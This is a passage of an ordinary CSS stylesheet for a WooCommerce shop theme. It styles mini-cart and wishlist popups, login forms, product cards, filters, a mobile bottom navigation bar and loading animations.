	max-height: 85%;
	overflow-y: auto;
}

.venam-wishlist-content.open {
	right: 0;
}

.venam-content-close {
	display: flex;
	position: absolute;
	top: 40px;
	width: 40px;
	height: 40px;
	color: #222;
	;
	background-color: var(--theme-base);
	border-radius: 50%;
	align-items: center;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
	cursor: pointer;
}

/* minicart popup */
.venam-mini-cart-wrapper {
	z-index: 9999;
	display: flex;
	position: fixed;
	top: 0;
	right: calc(-100% - 40px);
	width: 100%;
	max-width: 400px;
	height: 100%;
	padding: 100px 20px 30px;
	opacity: 1 !important;
	background-color: #fff;
	align-items: center;
	flex-direction: column;
	justify-content: center;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
	-webkit-box-shadow: 0 0 68px 0 rgba(174, 175, 175, .7);
	box-shadow: 0 0 68px 0 rgba(174, 175, 175, .7);
}

.venam-mini-cart-wrapper.open {
	right: 0;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.venam-header-cart-detail {
	display: flex;
	width: 100%;
	height: 100%;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

.woocommerce .products .star-rating {
	margin: 0;
}

.woocommerce .star-rating span::before {
	color: #ffa800;
}

.rating {
	display: flex;
	align-items: center;
}

.text-center .rating {
	justify-content: center;
}

.single-product table.variations .nice-select {
	height: 30px;
	line-height: 30px;
}

.single-product table.variations {
	margin: 15px 0;
	width: 100%;
}

.single-product table.variations tbody {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.single-product table.variations tr {
	position: relative;
	display: flex;
	margin: 0 15px 0 0px;
	align-items: center;
}

.single-product table.variations td {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.single-product table.variations label {
	margin-bottom: 0;
	margin-right: 3px;
}

.woocommerce-variation.single_variation {
	font-size: 18px;
}

form.variations_form.cart {
	margin-top: 30px;
}

.woocommerce .div.product p.price del,
.woocommerce div.product span.price del {
	opacity: 1;
	font-size: 16px;
	color: #b2b2b2;
	margin-left: 0px;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
	margin-left: 10px;
	text-decoration: none;
	font-weight: 400;
}

input.qty[type='number'] {
	-moz-appearance: textfield;
}

input.qty::-webkit-outer-spin-button,
input.qty::-webkit-inner-spin-button {
	-webkit-appearance: none;
}

.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	float: right;
	padding: 10px 25px;
	font-size: 13px;
	display: flex;
	align-items: center;
	justify-content: center;
}

.quantity.hidden {
	display: none;
}

.quantity {
	position: relative;
	display: flex;
	max-width: 120px;
}

.product-desc-content p:last-child {
	margin-bottom: 0;
}

.exclusive-item-thumb {
	overflow: hidden;
}

.header-shop-cart a span.cart-count:empty {
	display: none;
}

/* Header account form */
div#venam_myaccount {
    position: relative;
    margin: 0 auto;
    max-width: 400px;
}
.venam_mini_account_form .mfp-close {
    width: 50px;
    height: 25px;
    line-height: 30px;
}
/* start state */
.venam-mfp-zoom-in .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;

	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
}

/* animate in */
.venam-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

/* animate out */
.venam-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	-o-transform: scale(0.8);
	transform: scale(0.8);
	opacity: 0;
}

/* Dark overlay, start state */
.venam-mfp-zoom-in.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
/* animate in */
.venam-mfp-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.venam-mfp-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

/**
 * Fade-move animation for second dialog
 */

/* at start */
.venam-mfp-slide-bottom .zoom-anim-dialog {
	opacity: 0;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	-webkit-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-moz-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-ms-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	-o-transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
	transform: translateY(-20px) perspective( 600px ) rotateX( 10deg );
}

/* animate in */
.venam-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
	opacity: 1;
	-webkit-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-moz-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-ms-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	-o-transform: translateY(0) perspective( 600px ) rotateX( 0 );
	transform: translateY(0) perspective( 600px ) rotateX( 0 );
}

/* animate out */
.venam-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
	opacity: 0;
	-webkit-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-moz-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-ms-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	-o-transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
	transform: translateY(-10px) perspective( 600px ) rotateX( 10deg );
}

/* Dark overlay, start state */
.venam-mfp-slide-bottom.mfp-bg {
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	-moz-transition: opacity 0.3s ease-out;
	-o-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}
/* animate in */
.venam-mfp-slide-bottom.mfp-ready.mfp-bg {
	opacity: 0.8;
}
/* animate out */
.venam-mfp-slide-bottom.mfp-removing.mfp-bg {
	opacity: 0;
}
.woocommerce .venam_mini_account_form form.login {
	border: 0;
	padding: 0;
	margin: 0;
	text-align: left;
	border-radius: 0;
}

.venam_mini_account_form .account-dropdown {
    text-align: left;
    background-color: #fff;
    margin: 0 auto;
    padding: 20px;
}

.venam_mini_account_form:hover .account-dropdown,
.venam_mini_account_form:focus .account-dropdown,
.venam_mini_account_form:active .account-dropdown,
.venam_mini_account_form.active .account-dropdown{
	pointer-events: auto;
	opacity: 1;
	visibility: visible;
    transform: translateY(0px);
}

.venam_mini_account_form .account-dropdown .account-wrap {
	display: block;
	position: relative;
}

.venam_mini_account_form .account-dropdown input:not(.button):focus {
	border-color: var(--theme-black);
}

.venam_mini_account_form .account-dropdown label {
	margin-bottom: .5rem;
	font-size: 14px;
	line-height: 1.5;
}

.venam_mini_account_form .woocommerce-form-login .form-row {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	flex-direction: column;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 15px;
	padding: 0;
	width: 100%;
}

.venam_mini_account_form label.woocommerce-form-login__rememberme {
	display: inline-flex;
	justify-content: flex-start;
	align-items: center;
}

.venam_mini_account_form input#rememberme {
    max-width: 30px;
    margin-right: 5px;
}

.venam_mini_account_form .account-dropdown a.register-link,
.venam_mini_account_form .account-dropdown .lost_password a {
	color: var(--theme-base);
	font-size: 14px;
}

p.lost_password {
	margin-bottom: 0;
}

.venam_mini_account_form .account-dropdown .button {
	border: 0;
	border-radius: 5px;
	padding: 15px 15px;
	font-size: 12px;
	text-transform: uppercase;
	line-height: normal;
	color: #fff;
	background-color: var(--theme-black);
	margin: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.venam_mini_account_form .account-dropdown .button:hover {
	background-color: var(--theme-primary);
}

.login-form-head {
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
}

span.register-form-title {
	margin-left: 15px;
}

.required {
	border-bottom: 0 !important;
	color: #e2401c;
}

span.login-form-title {
	font-weight: 600;
	color: var(--theme-black);
	font-size: 18px;
}

.venam_mini_cart .main-header__cart-btn,
.header_shop_action {
	font-size: 23px;
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	position: relative;
}

.header_shop_action:hover {
	color: var(--theme-base);
}

.header_shop_action .label_count:not(:empty) {
	top: -5px;
	right: -10px;
	color: #fff;
}

.header_shop_action:hover .label_count {
	background-color: var(--theme-primary);
}


/* product type-2 list view*/
.woocommerce div.product.product-type--2:not(:last-child) {
	margin-bottom: 30px;
}

.product-type--2 .woocommerce.exclusive-item.exclusive-item-three {
	border: solid 1px var(--theme-gray);
	padding: 40px 20px;
}

.product-type--2 .action {
	position: relative;
	opacity: 1;
	flex-direction: inherit;
	justify-content: flex-start;
	bottom: 0;
}

.product-type--2 .action>div {
	width: 50%;
	flex: 0 0 50%;
}

.product-type--2 .action .action-cart .added_to_cart {
	width: 30%;
}

.product-type--2 .action-extra {
	justify-content: flex-start;
}

.product-type--2 .action .action-extra a {
	margin: 0 10px;
}

.product-type--2 .discount,
.product-type--2 .sd-meta {
	display: inline-block;
	background: var(--theme-base);
	height: 21px;
	line-height: 21px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	border-radius: 3px;
	font-weight: 500;
	text-transform: capitalize;
	margin-right: 6px;
}

.product-type--2 .sd-meta {
	background: var(--theme-primary);
}

.product-type--2 .exclusive-item-three .exclusive-item-thumb {
	margin-bottom: 0px;
}

.product-type--2 .exclusive-item-content {
	border-color: var(--theme-gray);
}

.product-type--2 .exclusive-item-labels {
	position: absolute;
	top: 20px;
	left: 35px;
	z-index: 1;
}

.product-type--2 .product_meta {
	display: flex;
	flex-direction: column;
	margin-bottom: 20px;
}

.product-type--2 .product_meta span {
	margin-bottom: 5px;
	font-size: 12px;
}

.product-type--2 .product_meta span:last-child {
	margin-bottom: 0px;
}

@media (min-width: 576px) {
	.woocommerce .woocommerce-result-count {
		margin: 0;
	}
}

@media (min-width: 1200px) {
	.row-cols-xl-5>.product-type--1 .action .action-cart .added_to_cart {
		width: 40px;
	}
}

.nt-sidebar-inner-widget.widget_wpc_filters_widget {
	background: transparent;
	box-shadow: none;
	padding: 0;
}

.wpc-filters-range-wrapper input[type=number] {
	padding: 5px 12px;
	text-align: center;
}

.nt-sidebar-inner-widget.widget_wpc_filters_widget .wpc-filters-section {
	margin-bottom: 30px;
	position: relative;
}

.wpc-custom-selected-terms {
	margin-bottom: 23px;
}

.products.wc--row .notices--wrapper {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
}

.wpc-inner-widget-chips-wrapper.wpc-show-on-desktop,
.wpc-posts-found {
	display: none;
}

.widget-area .widget .wpc-filter-chips-list .wpc-chip-reset-all a,
body .wpc-custom-selected-terms .wpc-filter-chips-list li.wpc-chip-reset-all a {
	border-color: var(--theme-primary);
	color: inherit;
}

body .widget-area .widget a.wpc-open-close-filters-button,
body .wpc-filters-open-widget,
body .wpc-open-close-filters-button,
body a.wpc-filters-open-widget,
body a.wpc-open-close-filters-button,
body a.wpc-filters-open-widget,
body a.wpc-open-close-filters-button {
	border: 1px solid #e3e3e3 !important;
	padding: 13px 20px !important;
	background-color: transparent;
	color: #9e9f9e !important;
	font-size: 14px;
}

@media screen and (max-width: 992px) {
	body.wpc_show_bottom_widget .wpc-filters-open-button-container {
		margin-top: 0;
		margin-bottom: 0;
		position: absolute;
		top: -85px;
	}
}

@media screen and (max-width: 576px) {
	body.wpc_show_bottom_widget .wpc-filters-open-button-container {
		top: -88px;
	}
}

.woocommerce div.product span.price {
	color: var(--theme-primary);
	display: flex;
	justify-content: center;
	line-height: 1;
	font-size: 16px;
	font-weight: 400;
}

.exclusive-item .rating {
	margin-top: 10px;
}

.woocommerce.exclusive-item.exclusive-item-three .rating+p {
	margin-top: 15px;
}

span.brands.sd-meta a {
	color: #fff;
}

span.brands.sd-meta a:hover {
	color: var(--theme-black);
}

@media(max-width:1024px) {

	.exclusive-item-three .action,
	.action {
		position: relative;
		bottom: 0;
		opacity: 1;
	}
}

@media(max-width:576px) {
	.action .action-cart .added_to_cart {
		max-width: 30px;
	}
}

body:not(.wcfm-store-page) .woocommerce nav.woocommerce-pagination,
.venam-more {
	display: none;
}

.woocommerce .default-pagination nav.woocommerce-pagination,
.pagination-load-more .row-more,
.pagination-infinite .row-infinite {
	display: -ms-flexbox;
	display: flex;
}

.woocommerce .pagination-load-more .woocommerce-pagination,
.woocommerce .pagination-infinite .woocommerce-pagination {
	display: none;
}

nav.woocommerce-MyAccount-navigation>ul>li {
	padding: 10px 0;
}

nav.woocommerce-MyAccount-navigation>ul>li:last-child {
	padding-bottom: 0;
}

.woocommerce form.login,
.woocommerce form.register {
	border: 0;
	background-color: #fff;
	box-shadow: 0px 5px 9.3px 0.7px rgb(183 177 199 / 10%);
}

.header-action ul li a.hint--top:before {
	content: "";
}

.woocommerce table.shop_table th {
	padding: 15px 20px;
	color: var(--theme-black);
	font-size: 15px;
	line-height: 1.5em;
	letter-spacing: 0;
	font-weight: 500;
}

#payment ul.methods li label {
	display: initial;
	color: var(--theme-black);
}

.woocommerce-additional-fields h3, .woocommerce-billing-fields h3 {
	margin-bottom: 50px;
}

form.checkout.woocommerce-checkout {
	margin-top: 70px;
}

.variations-items {
	display: block;
	margin-bottom: 10px;
	vertical-align: middle;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border: 1px solid var(--theme-gray);
	padding: 20px;
	margin: 0 0 5em;
	text-align: left;
	border-radius: 0;
}

.woocommerce .select2-container--default .select2-selection--single {
	margin: 0;
}

.woocommerce-mini-cart-item .variation {
	display: none;
}

.header-action>ul>li,
.header-action ul>li>a {
	line-height: 1;
}
.widget-header-action>ul {
    margin-left: 0;
    justify-content: space-around;
}
.widget-header-action {
    margin: 0px;
}

@media(min-width:1200px) {
	.shop-area .container .row-cols-xl-4 .action .action-cart .added_to_cart {
		width: 30%;
		flex: 0 0 30%;
	}
}

.has-bottom-fixed-menu {
	padding-bottom: 64px;
}
.mfp-bg.venam-mfp-slide-bottom,
.mfp-bg.venam-mfp-slide-bottom.mfp-search-bottom {
    z-index: 999998;
}
.mfp-bg.venam-mfp-slide-bottom.mfp-search-bottom {
    opacity: 1;
}
.mfp-wrap.venam-mfp-slide-bottom.mfp-ready,
.mfp-search-bottom.mfp-ready {
    z-index: 999999;
}
.venam-bottom-mobile-nav {
	position: fixed;
	display: none;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	width: 100%;
	height: 4rem;
	bottom: 0;
	left: 0;
	background-color: #fff;
	-webkit-box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.07);
	box-shadow: 0 -2px 5px rgba(0, 0, 0, 0.07);
	z-index: 999999;
	padding-top: 5px;
}



.venam-bottom-mobile-nav .mobile-nav-wrapper {
	width: 100%;
	padding-left: 15px;
	padding-right: 15px;
}

.venam-bottom-mobile-nav .mobile-nav-wrapper>ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	margin: 0;
	padding: 0;
	list-style: none;
}

.venam-bottom-mobile-nav .menu-item a {
	position: relative;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	font-size: 1.25rem;
	text-decoration: none;
	width: 2.75rem;
	height: 2.75rem;
	color: #a7a7b5;
	border-radius: 50%;
}

.venam-bottom-mobile-nav .menu-item a i {
	font-size: 15px
}

.venam-bottom-mobile-nav .menu-item a span {
	font-size: 12px;
}

.bottom-fixed-search .header-search-wrap form {
	width: 100%;
	display: block;
}

.bottom-fixed-search .header-search-wrap {
	padding: 0 10px;
}

.bottom-fixed-search .header-search-wrap form * {
	margin: 5px 0;
}

.bottom-fixed-search .header-search-wrap form input {
	width: 100%;
	background: #fff;
	border-radius: 4px;
}

.bottom-fixed-search .header-search-wrap form .custom-select,
.bottom-fixed-search .header-search-wrap form button {
	width: 100%;
	border-radius: 4px;
}

.mfp-close-btn-in .bottom-fixed-search .mfp-close {
	color: #fff;
	top: -50px;
}

@media screen and (max-width: 48rem) {
	.venam-bottom-mobile-nav {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.header-shop-cart .blockUI.blockOverlay {
	position: absolute ! important;
	max-width: 20px;
	max-height: 20px;
	left: 20px !important;
	top: 20px !important;
}

.cart-collaterals .blockUI.blockOverlay {
	position: relative ! important;
	display: none !important;
}

.woocommerce-cart-form {
	margin-bottom: 80px;
}

.woocommerce .product-type--3.woosv_color .wpcvs_archive {
	margin-top: 15px;
}

.wpcvs-term>span {
	background-color: inherit;
}

.woosw-list {
	max-width: 600px;
	margin: auto;
}

.woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--title a {
	font-weight: 500;
}

.woosw-content-item--price * {
	color: #ff6100;
}

.woosw-content-item--price ins {
	text-decoration: none;
}

.minicart-extra-text {
	margin: 15px 0;
}

/* popup notices*/
.venam-popup-notices {
	position: fixed;
	width: auto;
	max-width: 100%;
	padding: 30px;
	background-color: #ffffff;
	box-sizing: border-box;
	bottom: 0;
	right: -100%;
	z-index: 9999;
	transition: all 0.5s ease 0s;
	box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
	visibility: hidden;
}

.venam-popup-notices:hover,
.venam-popup-notices.slide-in {
	opacity: 1;
	right: 0%;
	visibility: visible;
}

.venam-cart-content .venam-cart-content-total {
	font-weight: 700;
}

.venam-cart-content .venam-cart-content-count {
	opacity: .5;
}

.venam-popup-notices * {
	box-sizing: border-box;
}

@media(max-width: 768px) {
	.venam-popup-notices {
		padding: 15px;
		bottom: 55px;
		font-size: 12px;
		width: 100%;
		text-align: center;
	}
    .shop-meta-right {
        justify-content: flex-start;
    }
    .result--count {
        margin-bottom: 15px;
    }
    .breadcrumb-bg {
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .woocommerce nav.woocommerce-pagination ul {

    justify-content: flex-start;
}
}

@media(max-width: 992px) {

	.wpc-filters-open-button-container,
	.wpc-filters-toolbar,
	.wpc-inner-widget-chips-wrapper:not(.wpc-show-on-desktop),
	.wpc_show_bottom_widget .wpc-filters-widget-main-wrapper .wpc-filters-open-button-container {
		display: block !important;
	}
}

.products-wrapper.default-pagination {
	position: relative;
}

.wc--row.shop-categories {
    margin-bottom: 50px;
    margin-right:0;
    padding: 20px;
    border: 1px solid var(--theme-gray);
    background: var(--theme-gray-background);
    border-radius: 4px;
}

.cats-all-top {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 30px;
}
.cats-all-title .title {
    margin-bottom: 0;
    font-size: 22px;
    text-transform: capitalize;
}
.cats-slider-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: absolute;
    right: 0;
    top: 7px;
    min-width: 25px;
}

.cats-slider-nav>div {
	outline: none;
	cursor: pointer;
}

.shop-slider-categories .product-category {
	text-align: left;
}
.shop-slider-categories .slick-slide img {
    display: block;
    background: #fff;
    padding: 5px;
    border-radius: 4px;
}

.shop-cat-banner {
	margin: 0 0 40px 0;
}

.shop-category__title {
	font-size: 15px;
	margin-top: 10px;
}

.shop-category__title .cat-count {
	margin-left: 10px;
	background: #ff6100;
	width: 20px;
	height: 20px;
	color: #fff;
	text-align: center;
	display: inline-block;
	font-size: 11px;
	position: absolute;
	vertical-align: middle;
	padding: 3px;
	border-radius: 3px;
	top: 8px;
	left: 14px;
}

.shop-slider-categories mark.count {
	background: transparent;
	font-size: 14px;
	display: block;
}

a.added_to_cart.wc-forward {
	display: none;
}

.woosw-area .woosw-inner .woosw-content {
	max-width: 520px;
}

.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items {
	width: 100%;
}

.venam-load-more.loading::after {
	margin-top: 0px;
}

.venam-load-more.loading.no-more:after {
	content: none !important;
}

@keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

@-webkit-keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

@-o-keyframes v-spin-fast {
	0% {
		animation-timing-function: cubic-bezier(.55, .055, .675, .19);
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}

	50% {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		-webkit-transform: rotate(900deg);
		transform: rotate(900deg);
	}

	to {
		-webkit-transform: rotate(1800deg);
		transform: rotate(1800deg);
	}
}

.quantity {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.cart-with-quantity .quantity {
	display: none;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.cart-with-quantity .quantity .quantity-button {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 2.75rem;
	height: 2.75rem;
	background-color: var(--theme-gray);
	cursor: pointer;
}

.cart-with-quantity .quantity .quantity-button {
	width: 2.125rem;
	height: 2.125rem;
	color: #fff;
	background-color: var(--theme-primary);
}

.cart-with-quantity .quantity .quantity-button.minus {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	background-color: var(--theme-gray);
}

.cart-with-quantity .quantity .qty {
	font-size: .875rem;
	width: 2.5rem;
	height: 2.125rem;
	border-radius: 0;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.action .action-cart .cart-with-quantity a.added_to_cart {
	display: none;
}

.cart-with-quantity {
	width: 100%;
}

.cart-with-quantity .quantity {
	max-width: 100%;
}

.woocommerce .cart-with-quantity .quantity .qty {
	height: 35px;
}

.products-wrapper .loader-svg-image,
.wc-tab-slider .loader-svg-image,
.cart-with-quantity .loader-svg-image {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
	color: #babbc1;
	z-index: 100;
	visibility: hidden;
	opacity: 0;
	display: none;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	width: 2.125rem;
}

.products-wrapper .loader-svg-image,
.wc-tab-slider .loader-svg-image {
	width: 5.125rem;
}

.products-wrapper.ajax-loading .loader-svg-image,
.wc-tab-slider.loading .loader-svg-image,
.cart-with-quantity .svg-loading .loader-svg-image {
	opacity: 1;
	visibility: visible;
	display: block;
}

.products-wrapper .loader-svg-image .path,
.wc-tab-slider .loader-svg-image .path,
.cart-with-quantity .loader-svg-image .path {
	stroke: currentColor;
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite;
}

.woocommerce .quantity .qty.woobt-qty {
    padding: 0;
    border-radius: 0;
    border: 0;
    height: 40px;
    border-top: 1px solid var(--theme-gray);
    border-bottom: 1px solid var(--theme-gray);
}

.products-wrapper {
	position: relative;
}

.products-wrapper.ajax-loading {
	min-height: 300px;
}

@-webkit-keyframes rotator {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(270deg);
		transform: rotate(270deg);
	}
}

@keyframes rotator {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}

	100% {
		-webkit-transform: rotate(270deg);
		transform: rotate(270deg);
	}
}

@-webkit-keyframes dash {
	0% {
		stroke-dashoffset: 187;
	}

	50% {
		stroke-dashoffset: 46.75;
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg);
	}

	100% {
		stroke-dashoffset: 187;
		-webkit-transform: rotate(450deg);
		transform: rotate(450deg);
	}
}

@keyframes dash {
	0% {
		stroke-dashoffset: 187;
	}

	50% {
		stroke-dashoffset: 46.75;
		-webkit-transform: rotate(135deg);
		transform: rotate(135deg);
	}

	100% {
		stroke-dashoffset: 187;
		-webkit-transform: rotate(450deg);
		transform: rotate(450deg);
	}
}

.wc-tab-slider .swiper-button-prev,
.wc-tab-slider .swiper-button-next {
	width: 35px;
	height: 35px;
	background: var(--theme-black);
	color: #fff;
	border-radius: 50%;
	visibility: hidden;
	opacity: 0;
	display: none;
	transition: all .5s ease 0s;
	box-shadow: 0px 12px 24px 0px rgb(120 120 120 / 30%);
}

.wc-tab-slider .thm-tab-slider:hover .swiper-button-prev:not(.swiper-button-disabled),
.wc-tab-slider .thm-tab-slider:hover .swiper-button-next:not(.swiper-button-disabled) {
	visibility: visible;
	opacity: 1;
	display: flex;
}

.wc-tab-slider .thm-tab-slider .swiper-button-prev:hover,
.wc-tab-slider .thm-tab-slider:hover .swiper-button-next:hover {
	background: var(--theme-primary);
}

.single .deal-day-top {
	position: relative;
}

.related-slider-nav {
    position: absolute;
    right: 0;
    top: 6px;
}

.product.product-type--3 .product-labels,
.woocommerce .product.product-type--3 .product-labels {
	display: block;
	position: absolute;
	top: 10px;
	left: 10px;
}

.product.product-type--3 .product-labels span,
.woocommerce .product.product-type--3 .product-labels span {
	position: relative !important;
	top: 0 !important;
	left: 0 !important;
	right: auto !important;
	margin-bottom: 5px;
    clear: both;
    display: table;
}

.product.product-type--3,
.woocommerce .product.product-type--3 {
	text-align: left;
}

.product.product-type--3 span.price,
.woocommerce .product.product-type--3 span.price {
	justify-content: flex-start;
}

.product.product-type--3 .exclusive-item .rating,
.woocommerce .product.product-type--3 .exclusive-item .rating {
	margin-top: 0px;
	margin-bottom: 13px;
}

.product-type--3.woosv_color .wpcvs_archive,
.woocommerce .product-type--3.woosv_color .wpcvs_archive {
	margin-top: 15px;
}

.product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term {
	height: 17px;
	width: 14px;
	margin: 0 2px;
	border: 0px;
}

.product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term>span,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-color .wpcvs-term>span {
	height: 8px;
	line-height: 15px;
	border-radius: 100%;
}

.product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term {
	height: 18px;
	min-width: 18px;
	line-height: 9px;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	border: 0px;
}

.product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term>span,
.woocommerce .product-type--3.woosv_color .variations .wpcvs-type-button .wpcvs-term>span {
	height: 10px;
	line-height: 13px;
}

.product-type--3.woosv_color .variations .reset,
.product-type--3.woosv_color .variation .label,
.woocommerce .product-type--3.woosv_color .variations .reset,
.woocommerce .product-type--3.woosv_color .variation .label {
	display: none;
}

.thumb--content .wcfm_buttons {
	top: -40px;
	left: 15px;
}

.woocommerce a.remove:hover {
	color: inherit !important;
	background: none;
}

.action .action-cart .added_to_cart {
	max-width: 40px;
}

span.sd-meta.out-of-stock {
	top: 10px;
	right: 10px;
}

#cboxLoadedContent {
	box-shadow: none;
}

.wcfm_popup_wrapper {
	padding: 0;
}

.venam-choosen-filters {
	display: -ms-flexbox;
	display: flex;
	line-height: 1.75;
    font-size: 14px;
    flex-wrap: wrap;
    }

.venam-choosen-filters a {
	color: var(--theme-black);
}

.venam-clear-filters {
	margin-right: 16px;
}

.woocommerce .widget_layered_nav_filters ul li a::before,
.venam-clear-filters a::before {
	font-family: WooCommerce;
	speak: never;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	margin-right: .618em;
	content: "\e013";
	text-decoration: none;
	color: var(--theme-black);
	vertical-align: inherit;
	margin-right: .5em;
	font-size: 14px;
}

